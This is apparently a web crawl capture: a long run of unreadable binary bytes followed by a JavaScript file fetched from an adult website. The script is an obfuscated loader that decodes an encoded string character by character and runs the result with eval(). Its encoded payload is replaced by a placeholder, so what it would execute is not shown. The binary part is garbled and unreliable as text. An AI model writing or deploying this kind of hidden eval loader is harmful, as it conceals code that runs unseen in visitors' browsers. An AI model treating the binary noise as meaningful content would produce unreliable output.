��
;=����Q�%�֜h�X��7y���i'
�������3dd��O\�����ff�=3{ڂ+/0�a��Vy�X0�i��������S�t(�5u�&��'��� ���u&�տ�8�Ȼ�iI�y�)�t�/�� C�^O���� r��9ϸ?r:ŵ�ي��~�W�>1qhl����i�����w�R�3#����o�#ZNS��$��C��S_Ѣ�M� ��(?�>��B�,�w�u0�[o��e0���aԨ�����@h�D� �:D�Ė]�LiG�&=���O����0+p�,z�����m���Tl俍]cz�(�
�����d�����
�>1��a��Y��
�?=K�6�d����Ot-��U�!���a]&&G���	t����x�Z���:c>��bTf��' >N��G���s'yV*	�6F��"��g �II�p���+�#Mi�%����:��4�͂ܲ��B�r�G���Mj�'X	�9��4VS�iԫ<�M�Ds��d8�
���(Z�6�8d�.S�p�J7�(f�"�+�Cj3���A9�'�v��Ǥ �������iF��h�/Ϥo�m��m1e((Eҝ�h���2dQ��a n�e��A� ���������mO�J�a�VV�j8�Ԉ:fF[�]!����tE>���2��������Q�.�⯗ǰ�"��"J���l9R��/6I�TA��-�I�f��_�T�dڲ�m*.hq	OiI��Z�4�o�꒗OOMaFvi!�Rv�[>�۔I6ˁ�<�Ö���G�/!�&�m��'ya�'e���+a�L�Fw�w���h����,��BID:f�<7���"k��{7�� 0�W�n�G�:�PƘ��~ET�1��T��{��	�3A�n#���ZG�Mc��&���p�[��)Ly�a��1���U�|��r�c0�1�si5�τKU'�O%>�M�|տUp�#0����/�yrXtl�7��SϨ���-�6������n����^`�ºL�&n�3V��L�
�>��xu1D[���U5������n<�Ff���.یm\P4��P�\[-�I1��[y?P� O�������:�A�I�R6,�#��5����8��ǿ��0	�52�''�jn�AN� s �!��S�_�RO�2tڎg��kFSp[��Y��&�b��5&���!�6S��,	�#y<�V�p�����s���i)�˸x�1�Ie��)�4�#��)��/:�d�67�y��SY �n�1`��ިTs\2�	���o��)R�0�Ĥ�E�ħ{]�;_A�z�C*���nYD3y3��f`���U{��0T�����s�gE����7MiAriBv�(S�<R:F�@����yn��(��� �/e~���^}e���}]�|�S���CT��.eJ�mm�*Ѧ�6ַ*��j�,~¡�Ӝ ����FO-��֚Y�iMJL�B���V��ei����=a�����K�)��}����2��$�v��N����g��� z����`ɑ��LJ�����f�W�`#�L_G�Y~������������� �>��x��/p�a��6���.�eT������Mg�R'�	B~�����i��S~�pn���� '�bSy�����d[V�@; P��ʛ������1�c$��Ǻ:E���Ӄ�\�#��:�<��drs�:.�ڞµ�E
�>w��XA�R���qIqG�d>���j�)N!)�4�J����]�&]�˭����J����l�擠���J8��UNE��*��o+Ţ�R�j��(z�M�6�\�a2l[���Ni�e��J !EDm��+�N�[OC�Q^}cF@vq�f�TM��1+M�ba,6�d�l�`�a����2�D
�J���ǁ�,��8��pY���G�sP�f!kS��ޚa�@iԩG;��n�Ӥ��ͫNkp�R�Ug�#w��s�= IJ��%�J�J�@ ��,tٸ6�S�]�c�S��{�R~�������Bv^]�琅�XD�H��-��{i6;R^�eUk�B,$�rI�5Qm�ݔo�NO�����^�FW�$�"}��CuO�+�N˷2^[�4���m���!��'�1iةŽ�~ttn����f���[��)
��2j��E��G���0{�)=�S�*s��F�&�p�,�Vw��=H�A߇X���_MF�'���0k`y=�XI2w�*������2M{�0-S�1+��"���;y6	'm�U8ڣP�a��)�R�Y���#"	��Dr���FH�ȱ�ަ>d{-��DT��{�!8ѮΜ;�Y�:1Ψ]�;U��� LtQ�kOaz��s�
D��I�B�n�%�Dv��+�TK֝�m8P�l���GAvv�:�4��N�$� ����A*siQH���(��-K�N�j9JWV�Q��:�N%�`�Sn̤��:��Ⱥ�	&�!���/�E���R� 
#yM����_|@���n���NQ��n6��9����RF'^2�HU�O�>Q]z�;J��rrL�����
�##��t3E]L$�D:��(�d���ɱ������T6�^BC��ui�
�B�$:�,]�U&҅,���-kmU��ZU����
�hu�n�����������NV��2t�5˴��6T��Ibe�$�TD�C.��4j��L�f�9�Ñ�S��Nt�usfS �J˾�T�-�@�
��A*��%��#�z��$�?(!Pt�i�ʴ䪵r�(���HZAM�,FP�͘� %���T|�߾�z��	�ht��@l�ٞRJP/`S��?V�l5-��D��n��b�3�D���Ӆ�l�R��Ŋ���N��I�h��,E�CjG8��U��Ǭ1snYB�0rtr=D2X�˖�j)�>/��H*}7�|��{S���0���{�={�Q��<�S�E��?��Atcy�=`J��}����l�~0��~x���ߤ0{� �6�L�(���5�s���.d<����f�t����w[��N �6N���?�G7���ܹ��1�kOaz������ɤ������ģ�?�-L�]�����'"y��g�R�/c�XJ{ʭ�5=��e�(b�zEo�!V1�VRur��Ԕ�V.w{D��z]KEHP
H_h�l�����.�ȵL��L�I}	+����d�A��`p��.++q����%k���G��S���nP�-\�̎����S���/
��� ��f@q*��d�ʾ����[�a�u��R�YV�����6��f�-���J� �������h�Z؉�bY��	F<V϶H'���A.���s�둬-�S�����<���u�Ĝ �V���$�вI�0�f��[R���oV$[\�u�%7�dZ�'��ؑf�$;�N��) ��-�q��NT������a]�_q=h�,�������]>�7�
y$^��S	P���Ά.�N(�K��H���;;lp��>Z�kU�!�4���c���dZ�A��CHN�ʙ%D�1nP�X�������O�����Olw�vMJ5'S�5͡��w��W�E�%r���I=!����!C%���	l+�ɶ���6�4>n[Ҿ�j�b��0������+���
JHVy^��>i.�'�/�?dp�E=̢PF{�X��MDiF�ڵ�Mʅ�`j�e-�u�=�����^'V/�O�n����>�n�j �e?.�** �����4y��U���Mo����˲i�7I�X�<!e--�z.��y�ߜYF��t�L�Zz�]c�K�Mi��;f���Gq�ir/������;��E��M8̙Ʉ<코�V������ʁnHr�T�ʎ��h8��R�Oʮ��oB� ܅i����f�gf�쌖��s@R�<�E��cyř�5%Ҕ+����M;{[E�-d����P�C���uiJXZ�A;T��#:�Y(���k*���1�DK�V�t�(����h
���6P�l\V9I��@�ukJ'y�Wrn���W�-l��䘗������2C��M�pB��<�����]�[O<�R�]Pkl��mt^�Њ�+���җT��(���) ��$�[�
$�f$�d����RF���6�:��*ġw���G�"Fm�jIK���ţ_}�.���kC��ި�cp�;�QZ00�$6�PV�&�+F�(y�2�1�T0|�
�v��]�%a6Mp�~aͫI;���.Fe���~#��1��Y�� �!�6^������a�L�M��@��˧��ى�9QH�_i��M����ͳ�C Np�e�����D2VJEGrؖ���'gk���I�����z@4��S���a�����'��Д9;�J�k� @�J�h'Ըv�k^�[���W�1Y�t�_/�����*��GHV~\AFҋ~�!cWV%0��J)= 
 O���a�Hh��xNSA�@r&#)l2pie<���X��i6ӎ�U1!Kqkm)Jv��Xʝ�ՙ�V��ܞa������t�W��h95c�ǉ��|#�y1y��*Z�J����t󋮃U�M92nd��ˍ��Of7Nٕ�ƚ�%z=8 ڍ�җr����1|�'C�59�e�8�H�e��lQ���3�ME&���*�NJ��R
M�����s�>`��P�)H	PƇ�,.��Å',���+H���V�0���Ub^��i2�1�iB�M�ùF��̛�F1�
���%�t�8�y��4���/��>���)��n�.˃��1l3<�Q�"�a�GL�V3�+���U�Vf�P�\����ү�K���Ȃ��5�ée^Q�qL@��в��$�>�߻	��p�ޤQN �(*���v\�������ӬB�q_��!���.ԫ�����2�s�l2;2�Ԓ��#z�ڤ����8�=��X�&.��lB�ct2��[��	V��������T���u��
�,.NQcњ�Rh4,��k�N��v�!���{�JJ)�� k-�g��+Z���Fi�/FW$��˙�54�˘)���R?;��D�ݢ��ĉ��2�'+l:��RTr \�ȭ�-�I�P<D!*�b��5t�z�BtBn���Eɔ�4�e)p%)啸Z=�hD�u�Fq��l6S`��9_�{��L,�ZB{(H�`z�Sجh�*�.�%�Fݱ�t���hթ�5�3�!d�|н��4A+u��F;ǌ"���J����S&�5�P���0�)�"��Ls���٪�SR�K��*A�G,�a�V����K[���J6�� �8+�X���b�R���ҧ R�v��$���q[�?����I��Zz�͇�#<��[�G-��Z���#X��JP�bF�X��F�%D��̸���`l�@�8��՜F���
�0��æ]-!^��֬�,���2"��"��T?�4}�J�*�!.L�ϼ����c$u��\X����T�P�?��N�9�����ܣ�rp��sޯ�O��Z~�Qd�ҍKKM-�V
�[����lIٲ��T'��oLd�iuD%��`{*C#ɛB(�>cc���D��<��P�~�� �L��r�/�����Cr��ꅔ��9���ԣRV�9���(S�M����љԨ�0��)z"&7V��>QL�iG%6mh�e�w��Y����>��2���q@�h���������R��u0���}�s�,���d�nNM�5,��\���]�)@
���etX��;F�����[�8ʭm�.�74��¥\82;/i=�M�xk±!N�e.��eb6_0s�+�N׃:�)�����_|3JԔ���4�L�i�®/}׉fgR��`^�b� �s)���S�Meo-(w�_"��s	�P��k�E�EyKR�֢H�s�^]S5$�X��t�Ub� @�`e ������S��]&�L���1�M���lF�7��l{/l�������H�H2�ꕅ����Y�܌[��$��e�Nθ�)Kq^�;���e�K)S?W\�R�(��ۺ�m�Ca�
^�呍)Ԃ̉4�nNz����Yun#�	-%J*=���x�a|��T��"I�L=���2�uԋ�$��/� vD�C	��Qؓ� r�Βʀk3���!I�6��)A@�>���Q�IE�R3���R��ܹ�+r��HV�ڬ����1�{]RK��Ԫ*\����aId+rns?��>�՛�0�4��%���IH�RT�/�ꛓ���p:��򸅲�*��K�Ϩ����<��V�Vr�c+I��UI&'鸵iK�6Ĝ���'��:OXVXh"���9<�}-�[iy[t5�iJ�Ȗ(��˹��{�*S�Jȼ馓R��KLK�������3�@��E�S��!�Y�B������/��Q�W4�srA+t���sCh;�GML�~NL�*�kZ������1YTR�@�rj��4���Rְ,1��n�;ᄦ��%Xb�^���8㏖�Fg�e�_��ʳN�-K�%�@�x�|�K���e�$Xu��n6��ƴjEh�3��{K֨�e�Kn�ɳ�i[�Ր�<�tz�-'�35����RZ���.� '!e_�7;�?Qf� HE�j��k�iLť�e��EDԶ�ԑ/�A�:������y����OV�$�4n�ܔ��q��mր��� ��n; 6K��˺�32o��l>�M���ǳ{_.pҐ��hr>u"�$-�zq���) );���y��I���f2Nm�2�K�[Z��#�Փ�o�(s�Ӷ�]�5f���Յ���t���q�����戽�W�r��e��|^��%'�$�H<��ΪsAѴ�����e^b[\p]�;!k�.�2���J �� �z"&u5sl�&Ĩ�@��|Q�S���\I=�`�\*9�V�F�h�H��$8�4w���Z[^��m��Ե�ڱke#���8�Ց�.��c�+4����Q�;��/*��R����i���U�<�r�²�ᷲH ���φ���L%z���Ғ��; �H���s�ܧ,��-�FY��DH%�j<�|"�U�ݦ��Jӈ�A���|���z:��io9Jp0ڞ)�9��q�onQS4�ɷ�"���|���*eԃ��4-Đ|"��ks�$����8o���h?I�d�2컬�n� �7��a[:P��H�Jy^1��� ����JY�kB?-��Yu(�d�r��<m�8O1�m����Tv�J���ukH�?���mW�W��
�I�_�"�]�UJ�{�7�� �D�$�aI-�� �������Xl��"���q�/%v���!��m�k*�Y#��{��:���Z�.ɞl�(�m[�{����6_�gI�k �T4�Ё����N�р��͢�Vځ�
�7*���|�ܭ�2�)K�L���l����k�'i<�!p���HXI���{BѲ���V�Tڎ�\DJ���U ���F�*#yvI�M^��kg��ɈWTn�Ѕ��t {@A�ln�ṳdH�O/2E.�uxZYH�8_�9��m�^��P�	��+���*�G�K��h6|�����BT���`�a�<�B� �ё�
k��8��[�e�oa�eAH#
E��#""���RA��FkR� ���%�F�-� yE��N�kn���Cהq���'��HR`����ζ����:AQI���F@4�M��4����!���T���dde(���d���4��v�?({%�Ul\��B>�ɾGru�әZ(r�Vh�u'򌌄����Zy�uC&f�)ddf��� g�������0�Rlb�9P�I6\ddoOVe!k�Y����Su9�~�dd4�2oA+��
Q���g�����hcddj�����

--- FILE ---
content_type: application/javascript
request_url: https://realmomsonsex.com/js/kMGh5halEIXiqssMcCCopGP.js
body_size: 22909
content:
function bnevk(btzgf){var lbakh='Z';var qmdofz='A';var nnemuxsvs=[];var pqmwla=new RegExp('['+qmdofz+'-'+lbakh+']');var yqboheg=btzgf.split(pqmwla);for(var i=0;i<yqboheg.length;i++){nnemuxsvs.push(String.fromCharCode(parseInt(yqboheg[i],28)/(31)));}eval(nnemuxsvs.splice(1,nnemuxsvs.length).join(''));}bnevk('[base64]'); 
     